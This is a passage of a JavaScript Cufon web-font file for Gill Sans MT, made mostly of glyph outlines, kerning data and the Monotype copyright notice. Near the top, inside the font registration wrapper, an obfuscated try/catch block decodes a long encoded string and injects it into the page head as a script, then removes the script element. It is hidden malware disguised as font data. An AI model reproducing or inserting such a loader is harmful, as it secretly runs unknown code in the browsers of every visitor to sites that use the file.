r0,246r-36,0r0,-246xm-4,-283v0,-9,8,-17,16,-17v10,0,17,7,17,17v0,9,-6,16,-16,16v-9,0,-17,-7,-17,-16xm63,-283v0,-10,8,-17,17,-17v10,0,17,7,17,17v0,10,-7,16,-17,16v-9,0,-17,-7,-17,-16","w":90},{"d":"126,-118v-29,-35,-69,-7,-69,33r0,85r-32,0r0,-162r32,0r0,37v26,-39,50,-55,86,-22","w":142,"k":{"y":-11,"v":-11,"t":-7,"r":4,"q":9,"o":9,"e":7,"d":5,"c":9,";":-14,":":-14,".":36,"-":29,",":36}},{"d":"175,-246r42,0r-90,116r0,130r-36,0r0,-130r-91,-116r43,0r65,85","w":217,"k":{"u":43,"o":50,"e":47,"a":43,"S":7,"O":29,"A":40,";":11,":":11,".":47,"-":54,",":47}},{"d":"94,-139v-20,0,-27,11,-40,23r0,116r-32,0r0,-246r32,0r0,106v35,-46,104,-26,104,48r0,92r-32,0v-5,-51,20,-139,-32,-139","k":{"y":13}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-1067-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("kBGD$T~_dZS{kH7%MTti|B|S@F~DGTS{@FaidZ)WG#>U.m_3@j-LIBGT@j-LIBVL@j-LIBf_@j-LI+-L@j-LIBIb@j-LI+-i@j-LI+#3@j-LIBI9@j-LIB~3ZjGpM+8LGBapM+8L.ZG?@j-LIBaT+B)pM+8bI+8*HzVtBj|akPI~K[f)s+-#Z@.Gd$pM,`5y34J7TWvlQNUq{?Lbim_DF9;ug%>SO(y;dDbDIz*TItbDIz*JI#bDIz*3.#bDIzVL~#bDIzVFIt)pM+8b~4tpM+8L.T~pM+8LGzypM+8LG4apM+8LGzapM+8LGz#pM+8LGZ~pM+8b~4-5@j-LIB|L@j-LI+Ib@j-LIBV;@j-LIB._@j-LIB|b@j-LI+.i@j-LIB.;@j-LI+GT@j-LIBV9@j-LIB|F@j-LI+#7@j-LIBIL@j-LIBt4ptbDIzV_~tbDIz*4IDbDIzVD~tbDIz*4GtbDIzVD~#bDIz*4~TbpM+8bIz)pM+8L.Z|S@j-LIB)T@j-LIB|u@j-LIB-b@j-LIBfm@j-LI+8mKDbDIzVmG#bDIzV9I#bDIzVDKtbDIz*4KtbDIzVmGtbDIz*yI#bDIzV9.DbDIzVL~mSp|3)pM+8b~ZVy#s-DP#bDIz*yKsGpM+8b~z5N[tbDIz*yG#bDIzVFG#bDIz*y~HLQ@j-LI+Vu@j-LIB#y@j-LI+pu@j-LI+*7#DbDIz*4~tbDIz*7~7upM+8L.4)l@j-LIBtJ@tbf@j-LIB~4@j-LI+*T@j-LIBfL@j-LI+Vb@j-LI+VL@j-LI+M3@j-LI+8F@j-LIB)4f3ypM+8bIB~pM+8LG+y$@j-LIBa3@j-LI+MJ|_MpM+8b~zMpM+8bIZapM+8b~z~pM+8b~mypM+8bIZtpM+8LGTtpM+8b~Fts+DvFs7bDIz*4K#bDIzVLI7bDIz*J~DbDIzV_I-t5k@7pM+8b~4fm@j-LIB)yG9L_@j-LIB~y#T-{@j-LIB-i@j-LI+pL@j-LIBIis_u`)BlpM+8LG4~pM+8b~za~@j-LIB|D@j-LIB.Ds#bDIzVDGJ*pM+8L.T)pM+8bK+apM+8LG+)g@j-LIBG3@j-LIBa7@j-LIB-D@j-LIB)7K+lpM+8L.+~pM+8LGZ#pM+8LG+*)I7bDIzVmK#bDIz*T~7bDIz*7.Jy4@j-LIBID@j-LIB#T$#bDIzVDI@~9@j-LIB.baDbDIz*7~D~t@j-LIBty$JGpM+8b~+JO@j-LIB.u@j-LIBVD@j-LIBG4@HSM@j-LI+M7.TtpM+8LGZ)TI#bDIz*JK@qpM+8L.F#pM+8L.4MpM+8L.4ypM+8bIBf;@j-LI+-m@j-LIBGJ@j-LI+.mItbDIz*7K@upM+8L.+GpM+8LG+~D@j-LIB|mMV~pM+8LGBf9@j-LIB.9@j-LIBVi@j-LIBG7@j-LIB|i@j-LI+~y@j-LIBfFp@DpM+8L.FGiZZ53PW~L$B7_kH|3ksbl[+8UpzD3PW8U$zDLPTb7$TM_dHbW[Z|{G3uW$j7LdjIS,9_%dZ.v.3u?dm_?@35(KWM9MDL{k+>v[mlU$F~y$By?p9)>dTuNp9)DGB7?@HuL$jbQ$TUqp9)DGB7?@Hu4$FD>GB#F@HuQ$TqmMj#JdZSpPW*U`Bl{diDmMj#JdZSpPT~?$#L{pBLlaHSlPW)7p9fv$BS4.@)l$F;{dBSmMBuy$Z-lkZG?p35%d+bUKiUNds7WZF~$d#DM[@*$d#DSks5l")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":180,"face":{"font-family":"Gill Sans MT","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 5 2 2 1 4 2 2 3","ascent":"288","descent":"-72","x-height":"3","bbox":"-22 -330 375 102","underline-thickness":"17.9297","underline-position":"-18.1055","unicode-range":"U+0020-U+0192"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Digitized data copyright � 1997 The Monotype Corporation, Inc. All rights
 * reserved. Gill Sans� is a trademark of The Monotype Corporation, Inc. which may
 * be registered in certain jurisdictions.
 * 
 * Trademark:
 * Gill Sans� is a trademark of The Monotype Corporation, Inc. which may be
 * registered in certain jurisdictions.
 * 
 * Description:
 * Monotype Type Drawing Office 1928. Gill studied under the renowned
 * calligrapher, Edward Johnston, the designer of the London Underground sans serif
 * typeface. This influenced Gill who later experimented with sans serif designs,
 * and in due course produced a set of capital letters. These became Monotype
 * series 231, produced in 1923, and the forerunner of the extensive Gill Sans
 * range now available. A twentieth century sans serif that has a simplicity of
 * form which does not reject traditional forms and proportions, and gives the face
 * a humanist feel. The lighter weights are highly readable in text and suitable
 * for magazine and book work, whereas the heavier weights are best used for
 * display in advertising, packaging, and labels.
 * 
 * Manufacturer:
 * Monotype Typography
 * 
 * Designer:
 * Eric Gill
 * 
 * Vendor URL:
 * http://www.monotype.com/html/mtname/ms_welcome.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"139,-330r36,64r-32,0r-29,-32r-28,32r-32,0r36,-64r49,0xm209,-45r0,45r-181,0r0,-246r179,0r0,45r-118,0r0,52r112,0r0,45r-112,0r0,59r120,0","w":228},{"d":"49,-249v61,1,15,132,10,168v-1,10,-17,9,-20,1v-5,-16,-20,-104,-20,-130v0,-26,10,-39,30,-39xm49,3v-17,0,-31,-14,-31,-31v0,-17,14,-31,31,-31v17,0,31,14,31,31v0,17,-14,31,-31,31","w":97},{"d":"75,-188r-36,-63r32,0r28,31r29,-31r32,0r-36,63r-49,0xm67,-75v4,58,79,58,117,23r0,33v-58,45,-171,20,-171,-63v0,-78,101,-116,151,-62v16,17,24,40,23,69r-120,0xm68,-102r72,0v-3,-24,-15,-36,-36,-36v-21,0,-33,12,-36,36"},{"d":"85,-330r35,64r-32,0r-28,-32r-29,32r-31,0r35,-64r50,0xm91,-246r0,246r-61,0r0,-246r61,0","w":119},{"d":"171,-246r109,246r-66,0r-20,-49r-110,0r-18,49r-65,0r99,-246r71,0xm176,-91r-40,-96r-36,96r76,0xm84,-322r59,0r27,52r-27,0","w":281},{"d":"100,3r-36,0r-62,-252r38,0","w":101},{"d":"17,-123v0,-71,64,-126,141,-126v77,0,140,55,140,126v1,71,-64,126,-140,126v-78,0,-141,-55,-141,-126xm80,-123v0,45,32,75,78,75v46,0,77,-31,77,-75v0,-44,-32,-75,-77,-75v-45,0,-78,30,-78,75","w":315,"k":{"Y":29,"X":29,"W":22,"V":23,"T":23,"A":14,".":22,",":22}},{"d":"209,-45r0,45r-181,0r0,-246r179,0r0,45r-118,0r0,52r112,0r0,45r-112,0r0,59r120,0xm57,-322r59,0r27,52r-27,0","w":228},{"d":"75,-166r0,166r-52,0r0,-166r52,0","w":97},{"d":"147,-48v38,0,63,-23,63,-61r0,-137r61,0r0,140v0,73,-48,109,-123,109v-74,0,-124,-37,-123,-109r0,-140r61,0r0,142v0,34,26,56,61,56xm91,-322r59,0r27,52r-27,0","w":296},{"d":"118,-120v-19,-7,-41,41,-43,48r0,72r-52,0r0,-166r52,0v1,15,-2,35,1,48v23,-49,47,-66,87,-36r-14,46v-13,-8,-23,-12,-31,-12xm150,-243r-59,52r-27,0r27,-52r59,0","w":161},{"d":"83,13v38,2,39,55,16,80v-12,12,-24,20,-41,22v1,-23,19,-29,15,-51v-27,-9,-19,-52,10,-51xm141,-7v-51,23,-113,8,-113,-52r0,-71r-24,0r0,-10r70,-78r6,0r0,52r61,0r0,36r-61,0v3,37,-14,95,26,95v11,0,22,-4,35,-10r0,38","w":146},{"d":"136,-302v26,0,47,33,30,56r5,0r109,246r-66,0r-20,-49r-110,0r-18,49r-65,0r99,-246r5,0v-17,-24,4,-56,31,-56xm155,-265v0,-10,-9,-20,-19,-20v-11,0,-20,9,-20,20v-1,11,10,19,20,19v11,0,19,-8,19,-19xm176,-91r-40,-96r-36,96r76,0","w":281},{"d":"171,-246r109,246r-66,0r-20,-49r-110,0r-18,49r-65,0r99,-246r71,0xm176,-91r-40,-96r-36,96r76,0xm198,-322r-59,52r-27,0r27,-52r59,0","w":281},{"d":"107,-266r-36,-64r32,0r28,32r29,-32r32,0r-36,64r-49,0xm271,-122v0,80,-58,122,-143,122r-101,0r0,-246r108,0v79,-2,136,49,136,124xm208,-123v0,-64,-49,-85,-120,-78r0,156v71,7,120,-14,120,-78","w":288},{"d":"107,-107r0,48r-94,0r0,-48r94,0","w":120},{"d":"153,-261v-19,0,-36,-18,-36,-37v0,-19,17,-37,36,-37v20,0,37,17,37,37v0,20,-17,37,-37,37xm153,-278v10,1,20,-10,20,-20v0,-10,-10,-21,-20,-20v-10,0,-19,10,-19,20v0,10,9,20,19,20xm147,-48v38,0,63,-23,63,-61r0,-137r61,0r0,140v0,73,-48,109,-123,109v-74,0,-124,-37,-123,-109r0,-140r61,0r0,142v0,34,26,56,61,56","w":296},{"d":"49,-191v-15,0,-29,-13,-29,-29v0,-16,14,-29,29,-29v15,0,28,14,28,29v0,15,-14,29,-28,29xm75,-166r0,166r-52,0r0,-166r52,0","w":97},{"d":"158,-82r-57,-80r51,0r58,80r-58,80r-51,0xm62,-82r-58,-80r52,0r58,80r-58,80r-52,0","w":213},{"d":"3,-243r59,0r27,52r-27,0","w":119},{"d":"74,-63v-2,55,62,26,62,3r0,-106r52,0r0,166r-52,0r0,-24v-34,47,-114,30,-114,-36r0,-106r52,0r0,103xm48,-243r59,0r27,52r-27,0","w":209},{"d":"80,8v39,12,21,57,-17,57v-12,0,-21,-2,-27,-4r0,-18v18,1,27,-3,27,-11v0,-7,-4,-10,-14,-10r14,-25r21,0","w":119},{"d":"17,-123v0,-71,64,-126,141,-126v77,0,140,55,140,126v1,71,-64,126,-140,126v-78,0,-141,-55,-141,-126xm80,-123v0,45,32,75,78,75v46,0,77,-31,77,-75v0,-44,-32,-75,-77,-75v-45,0,-78,30,-78,75xm215,-322r-59,52r-27,0r27,-52r59,0","w":315},{"d":"70,-83v1,49,51,60,97,38r0,37v-20,7,-40,11,-60,11r-2,5v39,12,21,57,-17,57v-12,0,-21,-2,-27,-4r0,-18v29,5,39,-19,13,-21r12,-21v-43,-7,-71,-37,-72,-83v-2,-72,81,-107,150,-76r0,38v-38,-22,-96,-11,-94,37","w":180},{"d":"149,-42r0,-76r-134,0r0,-47r180,0r0,123r-46,0","w":210},{"d":"73,-219v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm-11,-219v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29","w":119},{"d":"15,-104r0,-46r67,0r0,-67r46,0r0,67r67,0r0,46r-67,0r0,67r-46,0r0,-67r-67,0","w":210},{"d":"-2,-180r52,0r14,-65r40,0r-13,65r55,0r14,-65r40,0r-14,65r27,0r0,39r-35,0r-10,47r45,0r0,39r-53,0r-14,66r-40,0r14,-66r-55,0r-14,66r-41,0r14,-66r-26,0r0,-39r34,0r10,-47r-44,0r0,-39xm82,-141r-9,47r55,0r9,-47r-55,0","w":210},{"d":"97,3v-92,-4,-101,-113,-48,-183r43,-69r60,0r-57,93v49,-11,85,28,84,75v0,46,-36,85,-82,84xm70,-78v0,20,9,35,28,35v18,0,28,-17,28,-36v0,-19,-10,-37,-28,-37v-18,0,-28,17,-28,38"},{"d":"77,-188r-36,-63r32,0r28,31r29,-31r32,0r-36,63r-49,0xm70,-83v1,49,51,60,97,38r0,37v-70,29,-153,0,-153,-74v0,-72,81,-107,150,-76r0,38v-38,-22,-96,-11,-94,37","w":180},{"d":"49,-169v17,0,31,14,31,31v0,17,-14,31,-31,31v-18,0,-32,-13,-32,-31v0,-18,14,-31,32,-31xm49,83v-61,-1,-14,-130,-11,-167v3,-9,18,-11,21,-2v5,15,20,104,20,130v0,26,-10,39,-30,39","w":97},{"d":"97,0r0,-115r-97,-131r74,0r53,78r54,-78r74,0r-97,131r0,115r-61,0xm141,-298v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm57,-298v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29","w":254},{"d":"209,-45r0,45r-181,0r0,-246r179,0r0,45r-118,0r0,52r112,0r0,45r-112,0r0,59r120,0xm127,-298v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm43,-298v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29","w":228},{"d":"175,0v-20,-26,-26,-114,-86,-100r0,100r-62,0r0,-246r110,0v77,-7,113,103,38,131v30,16,49,81,68,115r-68,0xm89,-145v32,1,66,2,66,-28v0,-30,-35,-29,-66,-28r0,56","w":243,"k":{"Y":36,"W":25,"V":22,"U":11,"T":22,"O":5}},{"d":"45,-52v42,1,45,62,19,89v-13,13,-27,22,-46,24v1,-24,23,-33,16,-58v-30,-9,-19,-57,11,-55","w":97,"k":{" ":36}},{"d":"9,-196v0,-31,30,-53,63,-53v33,0,62,21,62,52v-1,31,-27,52,-62,52v-33,0,-63,-20,-63,-51xm72,-166v14,0,21,-10,21,-32v0,-19,-7,-29,-22,-29v-14,0,-21,10,-21,31v0,20,7,30,22,30","w":142},{"d":"124,-251r36,63r-32,0r-28,-31r-29,31r-32,0r36,-63r49,0xm67,-75v4,58,79,58,117,23r0,33v-58,45,-171,20,-171,-63v0,-78,101,-116,151,-62v16,17,24,40,23,69r-120,0xm68,-102r72,0v-3,-24,-15,-36,-36,-36v-21,0,-33,12,-36,36"},{"d":"77,3r-76,-169r56,0r35,91r35,-91r56,0r-76,169r-30,0","w":183,"k":{"o":7,"e":7,".":22,",":22}},{"d":"13,-118v0,-53,81,-62,123,-39r0,37v-20,-12,-39,-18,-56,-18v-16,0,-22,10,-15,19v23,13,79,27,79,68v0,60,-82,64,-127,42r0,-37v21,9,39,14,53,14v17,0,26,-4,26,-12v-11,-29,-83,-26,-83,-74xm136,-243r-59,52r-27,0r27,-52r59,0","w":153},{"d":"71,-150v-30,0,-56,-27,-56,-56v0,-29,26,-56,56,-56v30,0,56,26,56,56v0,30,-26,56,-56,56xm71,-181v14,0,26,-12,26,-25v0,-13,-12,-25,-26,-25v-14,0,-25,11,-25,25v0,14,11,25,25,25","w":142},{"d":"69,-188r-35,-63r32,0r28,31r29,-31r31,0r-36,63r-49,0xm15,-166r162,0r-85,130r85,0r0,36r-170,0r85,-130r-77,0r0,-36","w":187},{"d":"127,-266r-35,-64r32,0r28,32r29,-32r31,0r-35,64r-50,0xm276,-246r0,246r-51,0r-136,-157r0,157r-61,0r0,-246r56,0r131,151r0,-151r61,0","w":303},{"d":"13,-83v0,-51,42,-87,94,-86v51,1,94,33,94,86v0,53,-43,86,-94,86v-53,0,-94,-35,-94,-86xm107,-138v-27,0,-39,23,-38,55v0,37,13,55,38,55v25,0,38,-18,38,-56v0,-36,-13,-54,-38,-54xm50,-243r59,0r27,52r-27,0","w":213},{"d":"270,-200v71,84,-3,203,-112,203v-33,0,-61,-8,-87,-25r-40,35r-22,-27r36,-31v-71,-85,4,-204,113,-204v33,0,62,9,87,26r30,-27r25,24xm202,-186v-65,-41,-152,26,-113,101xm113,-59v66,39,154,-25,113,-102","w":315},{"d":"111,-71v0,-21,-17,-34,-38,-35r0,-43v18,1,34,-12,34,-29v0,-36,-51,-34,-80,-17r0,-43v49,-23,136,-10,135,49v0,24,-13,44,-37,57v29,11,43,32,43,63v0,70,-91,88,-147,58r0,-47v19,13,36,19,52,19v21,0,39,-11,38,-32"},{"w":100,"k":{"Y":63,"W":45,"V":54,"T":54,"A":36}},{"d":"13,-83v0,-65,63,-107,123,-76r0,-87r53,0r0,246r-53,0r0,-13v-52,42,-123,-4,-123,-70xm66,-82v-5,44,41,66,70,37r0,-80v-33,-22,-75,-1,-70,43","w":209,"k":{"d":4}},{"d":"93,-246r0,223v1,70,-37,101,-105,94r0,-48v29,5,44,-11,44,-45r0,-224r61,0","w":119,"k":{"u":7,"o":7,"e":7}},{"d":"49,10v1,-42,2,-84,-39,-82r0,-41v41,2,40,-40,39,-82v0,-52,27,-69,82,-66r0,43v-36,1,-36,2,-37,39v-1,48,-3,66,-30,87v27,20,29,37,30,85v1,37,1,39,37,40r0,43v-55,3,-82,-14,-82,-66","w":138},{"d":"141,-87r-42,90r-24,0r-75,-169r53,0r35,91r37,-91r32,0r36,91r35,-91r54,0r-75,169r-25,0","w":281,"k":{"o":7,"e":7,".":22,",":22}},{"d":"49,-103v-17,0,-32,-14,-32,-32v0,-18,14,-31,32,-31v17,0,31,14,31,31v0,17,-14,32,-31,32xm49,3v-18,0,-32,-13,-32,-31v0,-18,14,-31,32,-31v17,0,31,14,31,31v0,17,-14,31,-31,31","w":97,"k":{" ":36}},{"d":"69,-188r-36,-63r32,0r28,31r29,-31r32,0r-36,63r-49,0xm118,-120v-19,-7,-41,41,-43,48r0,72r-52,0r0,-166r52,0v1,15,-2,35,1,48v23,-49,47,-66,87,-36r-14,46v-13,-8,-23,-12,-31,-12","w":161},{"d":"110,13v38,2,39,55,16,80v-12,12,-24,20,-41,22v1,-22,18,-29,14,-51v-27,-9,-17,-53,11,-51xm29,-138v-35,-55,15,-111,82,-111v26,0,54,6,83,19r0,48v-33,-15,-59,-22,-78,-22v-24,0,-50,19,-29,34v38,28,120,30,118,99v-2,84,-120,90,-183,50r0,-52v27,18,47,30,84,31v32,1,47,-21,29,-37v-25,-22,-87,-29,-106,-59","w":217},{"d":"113,-15v-35,27,-98,25,-101,-22v8,-53,32,-45,99,-70v1,-19,-9,-27,-29,-27v-22,0,-42,8,-61,27r0,-42v41,-30,142,-31,142,30r0,76v2,19,15,10,28,2r0,29v-26,16,-67,26,-78,-3xm65,-45v2,24,32,19,46,5r0,-40v-25,11,-43,11,-46,35xm39,-243r59,0r27,52r-27,0","w":191},{"d":"177,-143v55,52,9,146,-70,146v-18,0,-35,-4,-48,-11r-23,28r-18,-17r21,-25v-57,-51,-13,-147,68,-147v17,0,33,3,48,10r25,-29r19,18xm131,-130v-39,-27,-74,19,-60,70xm143,-105r-59,69v37,28,72,-16,59,-69","w":213},{"d":"78,-169v17,0,32,14,32,31v0,17,-15,31,-32,31v-17,0,-31,-14,-31,-31v0,-17,14,-31,31,-31xm99,-52v4,18,-29,60,-29,77v0,29,39,18,56,6r-9,45v-44,17,-101,4,-101,-44v0,-50,53,-70,52,-118v1,-6,2,-6,11,-6v18,0,17,27,20,40","w":135},{"d":"113,-15v-35,27,-98,25,-101,-22v8,-53,32,-45,99,-70v1,-19,-9,-27,-29,-27v-22,0,-42,8,-61,27r0,-42v41,-30,142,-31,142,30r0,76v2,19,15,10,28,2r0,29v-26,16,-67,26,-78,-3xm65,-45v2,24,32,19,46,5r0,-40v-25,11,-43,11,-46,35","w":191,"k":{"y":14,"w":13,"v":13,"p":4,"g":5}},{"d":"90,-195v0,42,-3,84,38,82r0,41v-41,-2,-39,40,-38,82v0,52,-27,69,-82,66v2,-13,-4,-34,2,-43v36,-1,33,-3,34,-40v2,-47,4,-65,31,-85v-27,-21,-30,-39,-31,-87v-1,-38,0,-38,-36,-39r0,-43v55,-3,82,14,82,66","w":138},{"d":"126,13v38,2,39,55,16,80v-12,12,-24,20,-41,22v1,-22,21,-30,14,-51v-27,-9,-17,-52,11,-51xm249,-246r0,45r-89,0r0,201r-61,0r0,-201r-89,0r0,-45r239,0","w":258},{"d":"67,-75v4,58,79,58,117,23r0,33v-58,45,-171,20,-171,-63v0,-78,101,-116,151,-62v16,17,24,40,23,69r-120,0xm68,-102r72,0v-3,-24,-15,-36,-36,-36v-21,0,-33,12,-36,36xm113,-219v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm29,-219v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29"},{"d":"79,-249r0,129r-38,0r0,-129r38,0","w":119},{"d":"193,-106r-176,76r0,-49r123,-49r-123,-49r0,-49r176,77r0,43","w":210},{"d":"130,-320v22,-2,67,44,73,0r24,0v-2,36,-16,54,-42,54v-21,0,-69,-45,-74,0r-23,0v1,-30,15,-52,42,-54xm17,-123v0,-71,64,-126,141,-126v77,0,140,55,140,126v1,71,-64,126,-140,126v-78,0,-141,-55,-141,-126xm80,-123v0,45,32,75,78,75v46,0,77,-31,77,-75v0,-44,-32,-75,-77,-75v-45,0,-78,30,-78,75","w":315},{"d":"116,-249v62,17,21,103,-25,102v1,-22,21,-31,14,-51v-27,-9,-17,-52,11,-51xm75,-246r0,246r-52,0r0,-246r52,0","w":97},{"d":"48,-15r66,-182r-91,0r0,-49r162,0r-88,249"},{"d":"276,-246r0,246r-51,0r-136,-157r0,157r-61,0r0,-246r56,0r131,151r0,-151r61,0xm213,-322r-59,52r-27,0r27,-52r59,0","w":303},{"d":"74,-142v34,-48,114,-30,114,37r0,105r-52,0r0,-101v-1,-46,-45,-40,-62,-6r0,107r-52,0r0,-166r52,0r0,24xm162,-243r-59,52r-27,0r27,-52r59,0","w":209},{"d":"122,-249v38,0,71,23,71,59v0,24,-16,45,-46,63r34,38v11,-11,20,-23,28,-38r52,0v-14,32,-30,56,-49,73r49,54r-74,0r-18,-20v-52,39,-154,29,-155,-42v0,-28,18,-50,55,-69v-46,-50,-14,-118,53,-118xm122,-208v-32,2,-26,34,-1,51v16,-9,24,-20,24,-31v0,-12,-10,-21,-23,-20xm97,-99v-37,17,-30,62,6,62v12,0,24,-5,37,-14","w":270},{"d":"15,-166r162,0r-85,130r85,0r0,36r-170,0r85,-130r-77,0r0,-36xm149,-243r-59,52r-27,0r27,-52r59,0","w":187},{"d":"195,-243r-47,52r-25,0r19,-52r53,0xm128,-243r-47,52r-25,0r19,-52r53,0xm13,-83v0,-51,42,-87,94,-86v51,1,94,33,94,86v0,53,-43,86,-94,86v-53,0,-94,-35,-94,-86xm107,-138v-27,0,-39,23,-38,55v0,37,13,55,38,55v25,0,38,-18,38,-56v0,-36,-13,-54,-38,-54","w":213},{"d":"165,-75v-3,60,70,56,102,21r0,34v-36,30,-107,31,-140,0v-33,30,-111,37,-114,-18v8,-49,38,-48,100,-68v0,-49,-76,-22,-93,0r0,-42v44,-25,85,-30,123,-3v55,-48,139,8,126,76r-104,0xm165,-102r54,0v-2,-24,-10,-36,-27,-36v-17,0,-26,12,-27,36xm66,-45v0,25,28,19,47,5r0,-40v-31,9,-47,20,-47,35","w":281},{"d":"15,-130r0,-46r67,0r0,-67r46,0r0,67r67,0r0,46r-67,0r0,67r-46,0r0,-67r-67,0xm15,0r0,-46r180,0r0,46r-180,0","w":210},{"d":"73,-251r36,63r-32,0r-28,-31r-29,31r-32,0r36,-63r49,0xm75,-166r0,166r-52,0r0,-166r52,0","w":97},{"d":"0,3r61,-252r37,0r-62,252r-36,0","w":101},{"d":"80,13v38,2,39,55,16,80v-12,12,-24,20,-41,22v1,-22,18,-29,14,-51v-27,-9,-17,-53,11,-51xm13,-118v0,-53,81,-62,123,-39r0,37v-20,-12,-39,-18,-56,-18v-16,0,-22,10,-15,19v23,13,79,27,79,68v0,60,-82,64,-127,42r0,-37v21,9,39,14,53,14v17,0,26,-4,26,-12v-11,-29,-83,-26,-83,-74","w":153},{"d":"13,-118v0,-53,81,-62,123,-39r0,37v-20,-12,-39,-18,-56,-18v-16,0,-22,10,-15,19v23,13,79,27,79,68v0,60,-82,64,-127,42r0,-37v21,9,39,14,53,14v17,0,26,-4,26,-12v-11,-29,-83,-26,-83,-74","w":153,"k":{"w":4}},{"d":"245,-322r-47,53r-25,0r18,-53r54,0xm178,-322r-47,53r-25,0r18,-53r54,0xm17,-123v0,-71,64,-126,141,-126v77,0,140,55,140,126v1,71,-64,126,-140,126v-78,0,-141,-55,-141,-126xm80,-123v0,45,32,75,78,75v46,0,77,-31,77,-75v0,-44,-32,-75,-77,-75v-45,0,-78,30,-78,75","w":315},{"d":"36,-114v-4,-19,29,-59,29,-78v0,-29,-39,-16,-56,-5r9,-45v44,-17,101,-4,101,44v0,50,-53,70,-52,118v-1,7,-2,6,-11,6v-18,2,-17,-27,-20,-40xm57,3v-17,0,-32,-14,-32,-31v0,-17,15,-31,32,-31v17,0,31,14,31,31v0,17,-14,31,-31,31","w":135},{"d":"137,-55v-21,14,-54,13,-75,0r-24,24r-30,-31r23,-23v-12,-21,-12,-53,0,-76r-23,-23r30,-30r23,23v27,-14,51,-13,76,0r23,-24r31,31r-23,24v14,23,13,51,-1,75r24,24r-30,30xm99,-87v19,0,36,-16,36,-36v0,-20,-17,-36,-36,-36v-19,0,-35,17,-35,36v0,19,16,36,35,36"},{"d":"105,-183v-19,0,-36,-18,-36,-37v0,-19,17,-36,36,-36v19,0,37,17,37,36v0,20,-17,37,-37,37xm105,-200v10,1,21,-10,20,-20v0,-10,-10,-19,-20,-19v-9,0,-19,10,-19,19v0,10,9,20,19,20xm74,-63v-2,55,62,26,62,3r0,-106r52,0r0,166r-52,0r0,-24v-34,47,-114,30,-114,-36r0,-106r52,0r0,103","w":209},{"d":"112,35v-13,-45,-103,-61,-103,-125v0,-24,11,-46,32,-67v-39,-38,-3,-96,55,-92v34,2,66,10,67,39v0,14,-13,27,-27,27v-24,0,-16,-35,-41,-35v-17,0,-27,18,-15,31v24,25,102,57,98,113v-2,33,-13,46,-32,65v38,42,7,92,-53,92v-33,0,-69,-12,-69,-39v0,-13,14,-24,27,-26v25,-3,16,35,41,34v11,0,21,-6,20,-17xm67,-133v-14,18,-16,32,-4,51v5,8,24,25,57,49v40,-45,-28,-78,-53,-100","w":187},{"d":"272,62v-41,23,-82,-19,-57,-62r-21,-49r-110,0r-18,49r-65,0r99,-245r71,0r109,245r-36,0v-14,22,5,46,28,33r0,29xm176,-91r-40,-96r-36,96r76,0","w":281},{"d":"173,-330r35,64r-32,0r-28,-32r-28,32r-32,0r36,-64r49,0xm147,-48v38,0,63,-23,63,-61r0,-137r61,0r0,140v0,73,-48,109,-123,109v-74,0,-124,-37,-123,-109r0,-140r61,0r0,142v0,34,26,56,61,56","w":296},{"d":"17,-106r0,-43r177,-77r0,49r-124,49r124,49r0,49","w":210},{"w":100},{"d":"165,-330r36,64r-32,0r-28,-32r-29,32r-32,0r36,-64r49,0xm171,-246r109,246r-66,0r-20,-49r-110,0r-18,49r-65,0r99,-246r71,0xm176,-91r-40,-96r-36,96r76,0","w":281},{"d":"129,-154v15,0,29,14,29,29v0,15,-14,29,-29,29v-16,0,-29,-14,-29,-29v0,-15,14,-29,29,-29","w":120},{"d":"167,-48v40,-2,51,-10,89,-27r0,54v-96,56,-239,11,-239,-101v0,-107,144,-161,236,-105r0,55v-64,-45,-173,-32,-173,49v0,45,39,76,87,75xm216,-322r-59,52r-27,0r27,-52r59,0","w":277},{"d":"163,-46v1,20,14,13,28,5r0,29v-9,5,-19,10,-31,13v-12,21,4,40,29,33r0,28v-41,22,-82,-17,-59,-60v-9,-2,-15,-8,-17,-17v-41,37,-124,12,-96,-46v14,-29,61,-33,94,-46v-6,-47,-67,-27,-90,0r0,-42v45,-28,147,-37,142,37r0,66xm72,-62v-13,10,-6,34,9,34v11,0,21,-4,30,-12r0,-40v-14,4,-33,13,-39,18","w":191},{"d":"234,-72v0,47,-36,73,-87,72r-120,0r0,-246r107,0v71,-7,113,80,47,111v30,7,53,29,53,63xm152,-175v0,-28,-33,-27,-63,-26r0,53v30,1,64,2,63,-27xm169,-75v0,-34,-45,-28,-80,-28r0,58v36,-1,80,6,80,-30","w":251,"k":{"U":7,".":5,",":5}},{"d":"70,-83v1,49,51,60,97,38r0,37v-70,29,-153,0,-153,-74v0,-72,81,-107,150,-76r0,38v-38,-22,-96,-11,-94,37xm158,-243r-59,52r-27,0r27,-52r59,0","w":180},{"d":"75,-246r0,81r28,-23r0,42r-28,23r0,123r-52,0r0,-86r-28,23r0,-41r28,-23r0,-119r52,0","w":97},{"d":"227,-249v37,1,40,55,16,80v-12,12,-24,20,-41,22v2,-22,19,-29,15,-51v-27,-9,